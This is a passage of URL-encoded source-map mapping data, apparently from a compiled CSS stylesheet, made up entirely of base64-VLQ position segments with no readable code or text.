AW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACvD%2CSAAS%2COAAT%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAARF%2CiBAUC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BEAC%5C%2FE%2CSAAS%2COAAT%3B%3BAAXF%2CiBAaC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%3BEAC9C%2C4BAAA%3BEACA%2CsBAAA%3B%3BAAfF%2CiBAiBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACvD%2CSAAS%2COAAT%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAvBF%2CiBAyBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BEAC%5C%2FE%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3B%3BAA7BF%2CiBA%2BBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BEAChF%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CUAAA%3B%3BAApCF%2CiBAsCC%2CgCAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACtF%2CYAAA%3B%3BAAGA%2CiBADD%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BEACA%2CkCAAA%3BEACA%2CWAAA%3B%3BAA5CH%2CiBA%2BCC%2C8BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BAA%5C%2FCnF%2CiBA%2BC6F%2C8BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAC7K%2CuBAAA%3B%3BAASF%2CgBAJwC%2C2BAA8B%3B%3BEAnDrE%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%3BIAC9C%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BIAChF%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CUAAA%3B%3BEAED%2C%2BBAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACtF%2CYAAA%3B%3BEAGA%2CUADU%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BIACA%2CkCAAA%3BIACA%2CWAAA%3B%3BEAGF%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAAU%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BIAC7K%2CuBAAA%3B%3B%3BAASF%3B%3BEAvDC%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%3BIAC9C%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BIAChF%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CUAAA%3B%3BEAED%2C%2BBAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACtF%2CYAAA%3B%3BEAGA%2CUADU%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BIACA%2CkCAAA%3BIACA%2CWAAA%3B%3BEAGF%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAAU%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BIAC7K%2CuBAAA%3B%3B%3B%3BAC71BF%3BEACC%3BIACC%2CUAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACA%2CWAAW%2CgBAAX%3B%3BEAGD%3BIACC%2CUAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3B%3B%3BAAGF%3BEACC%3BIACC%2CUAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACA%2CWAAW%2CgBAAX%3B%3BEAED%3BIACC%2CUAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3B%3B%3BAAIF%3BEAGC%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CgBAAA%3B%3BAACA%2CqBAAC%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAMF%2CYACC%3BEACC%2CkBAAA%3B%3BAAFF%2CYAIC%3BEACC%2CWAAA%3B%3BAALF%2CYAOC%3BEACC%2CgBAAA%3B%3BAARF%2CYAUC%3BAAVD%2CYAWC%3BEACC%2CgBAAA%3B%3BAAZF%2CYAcC%3BAAdD%2CYAeC%3BEACC%2CeAAA%3BEACA%2CcAAA%3B%3BAAjBF%2CYAoBC%2CmBACC%2CSACC%3BEACC%2CWAAA%3B%3BAAvBJ%2CYAoBC%2CmBAMC%2CSAAQ%2CUAAU%3BEACjB%2CWAAA%3B%3BAA3BH%2CYAoBC%2CmBASC%2CSAAQ%3BEACP%2CWAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGF%2CYAAC%2CgBAIA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAJnC%2CYAAC%2CgBAGA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAHnC%2CYAAC%2CgBAEA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAFnC%2CYAAC%2CgBACA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BEAChC%2CgBAAA%3B%3BAAIH%2CYAAC%2CqBACA%2CyBACC%3BEACC%2CmBAAA%3B%3BAAHH%2CYAAC%2CqBACA%2CyBACC%2CkBAEC%3BEACC%2CgBAAA%3B%3BAALJ%2CYAAC%2CqBACA%2CyBACC%2CkBAKC%3BEACC%2C2BAAA%3B%3BAARJ%2CYAAC%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%3BEACJ%2CaAAA%3BEACqB%2CkBAAA%3B%3BAACrB%2CYApBL%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%2CQAGH%2CUAAU%3BEACV%2CcAAA%3B%3BAAGF%2CYAxBJ%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMAQV%2CQAAK%2CMAAM%3BEACZ%2CWAAA%3BEACA%2CuBAAA%3B%3BAAED%2CYA5BJ%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMAYV%2CQAAK%3BEACN%2CSAAA%3BEACA%2CuBAAA%3B%3BAA9BN%2CYAAC%2CqBAoCA%2CYACC%2COAAM%3BEACL%2CWAAA%3B%3BAAtCH%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAEL%3BEACC%2CaAAA%3B%3BAAxCJ%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAKL%3BAA1CH%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAML%3BEACC%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3B%3BAAhDJ%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAaL%3BEACC%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAArDJ%2CYAAC%2CqBAoCA%2CYAoBC%3BEACC%2CWAAA%3B%3BAAzDH%2CYAAC%2CqBAoCA%2CYAoBC%2CSAEC%3BEACC%2CWAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAA9DJ%2CYAAC%2CqBAkEA%3BEAcC%2CWAAA%3B%3BAAhFF%2CYAAC%2CqBAkEA%2CsBACC%3BEACC%2COAAO%2CiBAAP%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAvEH%2CYAAC%2CqBAkEA%2CsBACC%2CqBAKC%3BEACC%2CWAAA%3B%3BAAzEJ%2CYAAC%2CqBAkEA%2CsBACC%2CqBASC%2CQAAO%3BEACN%2CWAAA%3B%3BAAKD%2CYAlFF%2CqBAkEA%2CsBAeC%2CQACE%3BAACD%2CYAnFF%2CqBAkEA%2CsBAeC%2CQAEE%3BAACD%2CYApFF%2CqBAkEA%2CsBAeC%2CQAGE%3BEAEA%2CiBAAA%3B%3BAACA%2CYAvFH%2CqBAkEA%2CsBAeC%2CQACE%2CUAKC%3BAAAD%2CYAvFH%2CqBAkEA%2CsBAeC%2CQAEE%2CWAIC%3BAAAD%2CYAvFH%2CqBAkEA%2CsBAeC%2CQAGE%2COAGC%3BEAjKL%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CgBAAA%3B%3BAACA%2CYAsDC%2CqBAkEA%2CsBAeC%2CQACE%2CUAKC%2COA7IJ%3BAAAD%2CYAsDC%2CqBAkEA%2CsBAeC%2CQAEE%2CWAIC%2COA7IJ%3BAAAD%2CYAsDC%2CqBAkEA%2CsBAeC%2CQAGE%2COAGC%2COA7IJ%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAA8IE%2CYA3FF%2CqBAkEA%2CsBAeC%2CQAUE%3BEACA%2CYAAA%3B%3BAA5FJ%2CYAAC%2CqBAgGA%2CmBACC%3BEACC%2CsBAAA%3B%3BAAlGH%2CYAAC%2CqBAgGA%2CmBAIC%2CSAAQ%2CKAAK%2CMAAO%2CMAAK%2CMAAM%2COAAO%3BEACrC%2C6BAAA%3B%3BAArGH%2CYAAC%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%3BEACD%2CuBAAA%3B%3BAACA%2CYA5GH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%3BEACA%2CuBAAA%3B%3BAACA%2CYA9GJ%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%2CMAEC%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAJF%2CYA5GH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%2CMAMA%3BEACC%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CuBAAA%3B%3BAAGF%2CYA1HH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAgBA%3BEACA%2CgBAAA%3B%3BAADD%2CYA1HH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAgBA%2CQAEA%2CqBAAoB%3BEACnB%2CSAAS%2CQAAQ%2CQAAQ%2CQAAQ%2CQAAQ%2COAAzC%3B%3BAAQH%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAIA%3BEACC%2CiBAAA%3B%3BAALF%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSACC%3BAARF%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAEC%3BEACC%2CMAAA%3BEACA%2CuBAAA%3BEACA%2CQAAQ%2CiBAAR%3BEACA%2C0CAAA%3B%3BAACA%2CYAnJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSACC%2CUAME%3BAAAD%2CYAnJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAEC%2CUAKE%3BEACA%2C0CAAA%3B%3BAAfJ%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%3BEACC%2CYAAA%3B%3BAACA%2CYAzJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%2CUAEE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAED%2CYA9JL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%2CUAOE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAA5BJ%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%3BEACC%2CaAAA%3B%3BAACA%2CYAtKL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%2CUAEE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAED%2CYA3KL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%2CUAOE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAMA%2CKAAM%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIACA%3BAAEC%2CKAAM%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIAEA%3BEAEE%2CwCAAA%3B%3BAACA%2CKAFK%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIACA%2CUAIG%3BAAAD%2CKAFK%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIAEA%2CUAGG%3BEACA%2CwCAAA%3B%3BAAvLT%2CYAAC%2CqBAmIA%2CeA4DC%2CcAAa%2CMAAO%2CsBAAsB%3BEACzC%2CqBAAA%3B%3BAAhMH%2CYAAC%2CqBAmIA%2CeA%2BDC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3B%3BAArMH%2CYAAC%2CqBAmIA%2CeA%2BDC%2CsBAMC%2CQAAO%3BEACN%2CYAAA%3B%3BAAzMJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%3BEACnD%2CWAAA%3BEACA%2CqBAAA%3B%3BAA%5C%2FMF%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAGnD%3BEACC%2CWAAA%3BEACA%2CmBAAA%3B%3BAAlNH%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAGnD%2CmBAGC%3BEACC%2CYAAA%3B%3BAApNJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAUnD%3BEACC%2CWAAA%3B%3BAAxNH%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAUnD%2CWAEC%3BEACC%2CcAAA%3B%3BAA1NJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAgBnD%3BEACC%2CwBAAA%3B%3BAAGF%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaACrB%2CmBACC%2CoBAAoB%2CWACnB%3BEACC%2CyBAAA%3B%3BAAJJ%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaAQrB%2C0BACC%2CsBACC%3BEACC%2CWAAA%3BEACA%2CWAAA%3B%3BAAZJ%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaAQrB%2C0BAOC%2CWACC%2CeAAiB%3BEAChB%2CYAAA%3B%3BAAlPL%2CYAAC%2CqBAwPA%3BEACC%2CoBAAA%3B%3BAAzPF%2CYAAC%2CqBA4PA%3BEACC%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAKF%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%3BEAC%5C%2FE%2CqBAAA%3B%3BAAGD%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%2CQAAO%3BEACtF%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAGD%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%2CQAAO%3BEACtF%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAGD%2CYAAC%2CqBACA%2CSAAQ%2CMACP%2CsBACC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3B%3BAAED%2CYATF%2CqBACA%2CSAAQ%2CMACP%2CsBAOE%2CiBACA%3BEACC%2CuBAAA%3BEACA%2CmBAAA%3B%3BAAZL%2CYAAC%2CqBACA%2CSAAQ%2CMAeP%3BEACC%2C2BAAA%3B%3BAACA%2CYAlBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%3BAACD%2CYAnBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%3BAACD%2CYApBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%3BEACA%2C2BAAA%3B%3BAAHD%2CYAlBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%3BAAHD%2CYAnBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%3BAAFD%2CYApBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%3BEACC%2C2BAAA%3B%3BAACA%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAEE%3BAAAD%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAEE%3BAAAD%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAEE%3BAACD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAGE%3BAAAD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAGE%3BAAAD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAGE%3BAACD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAIE%3BAAAD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAIE%3BAAAD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAIE%3BEACA%2C2BAAA%3B%3BAA3BN%2CYAAC%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%3BEACC%2C2BAAA%3B%3BAACA%2CYAjCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAEE%3BAACD%2CYAlCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAGE%3BAACD%2CYAnCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAIE%3BEACA%2C2BAAA%3B%3BAApCL%2CYAAC%2CqBAyCA%2CQAAO%2CKACN%2COACC%2CaAAY%3BEACX%2CkBAAA%3B%3BAA5CJ%2CYAAC%2CqBAyCA%2CQAAO%2CKACN%2COACC%2CaAAY%2CMAEX%3BEACC%2CeAAA%3B%3BAAOL%2CYAAC%2CgBAEA%2CkBAAiB%3BAADlB%2CYAAC%2CgBACA%2CkBAAiB%3BAAFlB%2CYAAC%2CgBAGA%2CkBAAiB%3BAAFlB%2CYAAC%2CgBAEA%2CkBAAiB%3BEAChB%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAAPF%2CYAAC%2CgBASA%2CkBAAiB%3BAARlB%2CYAAC%2CgBAQA%2CkBAAiB%3BEAChB%2CaAAA%3B%3BAAKC%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%3BAAAD%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%3BAAAD%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%3BAAAD%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%3BEACA%2CuCAAA%3BEACA%2C2BAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3B%3BAAQA%2CmBAPsD%3BEAOtD%2CYA3BH%2CgBAYA%2CmBACE%2CWAEC%3BEAYA%2CYA1BH%2CgBAWA%2CmBACE%2CWAEC%3BEAYA%2CYA3BH%2CgBAYA%2CmBAEE%2CWACC%3BEAYA%2CYA1BH%2CgBAWA%2CmBAEE%2CWACC%3BIAMC%2C8BAAA%3BIACA%2CiCAAA%3BIACA%2CkCAAA%3BIACA%2CmCAAA%3BIACA%2CsCAAA%3B%3B%3BAAED%2CYA3BH%2CgBAYA%2CmBACE%2CWAEC%3BAAYA%2CYA1BH%2CgBAWA%2CmBACE%2CWAEC%3BAAYA%2CYA3BH%2CgBAYA%2CmBAEE%2CWACC%3BAAYA%2CYA1BH%2CgBAWA%2CmBAEE%2CWACC%3BAAAD%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%2CaAaA%2CEAAC%3BAAbF%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%2CaAaA%2CEAAC%3BAAbF%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%2CaAaA%2CEAAC%3BAAbF%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%2CaAaA%2CEAAC%3BAAbF%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%2CaAcA%2CEAAC%3BAAdF%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%2CaAcA%2CEAAC%3BAAdF%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%2CaAcA%2CEAAC%3BAAdF%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%2CaAcA%2CEAAC%3BEACA%2C0BAAA%3BEACA%2C6BAAA%3BEACA%2C8BAAA%3BEACA%2C%2BBAAA%3BEACA%2CkCAAA%3B%3BAAMF%2CYAxCF%2CgBAYA%2CmBA2BE%2CWACC%3BAAAD%2CYAvCF%2CgBAWA%2CmBA2BE%2CWACC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAKK%2CYA%5C%2FCR%2CgBA8CM%2CmBAAkB%2CWACf%3BAAAD%2CYA9CR%2CgBA6CM%2CmBAAkB%2CWACf%3BEACC%2CeAAA%3BEACA%2CUAAA%3B%3BAAjDX%2CYAAC%2CgBAoDM%2CmBAAkB%3BAAnDzB%2CYAAC%2CgBAmDM%2CmBAAkB%3BEACvB%2CQAAA%3BEACA%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2CyBAAA%3B%3BAACO%2CYAzDR%2CgBAoDM%2CmBAAkB%2CWAKf%3BAAAD%2CYAxDR%2CgBAmDM%2CmBAAkB%2CWAKf%3BEACC%2CuCAAA%3BEACA%2C2BAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3B%3BAAEF%2CYA%5C%2FDR%2CgBAoDM%2CmBAAkB%2CWAWf%3BAAAD%2CYA9DR%2CgBAmDM%2CmBAAkB%2CWAWf%3BEACC%2CeAAA%3BEACT%2CcAAA%3BEACS%2CUAAA%3B%3BAAIT%2CYAtED%2CgBAqEA%2CSAAQ%2CMACN%3BAAAD%2CYArED%2CgBAoEA%2CSAAQ%2CMACN%3BAACD%2CYAvED%2CgBAqEA%2CSAAQ%2CMAEN%3BAAAD%2CYAtED%2CgBAoEA%2CSAAQ%2CMAEN%3BEACA%2CmBAAA%3B%3BAACA%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAEA%3BAAFD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAEA%3BAAFD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAEA%3BAAFD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAEA%3BAADD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGACA%3BAADD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGACA%3BAADD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGACA%3BAADD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGACA%3BAAFD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAGA%3BAAHD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAGA%3BAAHD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAGA%3BAAHD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAGA%3BAAFD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAEA%3BAAFD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAEA%3BAAFD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAEA%3BAAFD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAEA%3BEACC%2CUAAA%3BEACA%2CeAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAPF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%3BAATD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%3BAATD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%3BAATD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%3BAARD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%3BAARD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%3BAARD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%3BAARD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%3BEACC%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAfF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%3BAAhBF%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%3BAAhBF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%3BAAhBF%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%3BAAfF%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%3BAAfF%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%3BAAfF%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%3BAAfF%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAG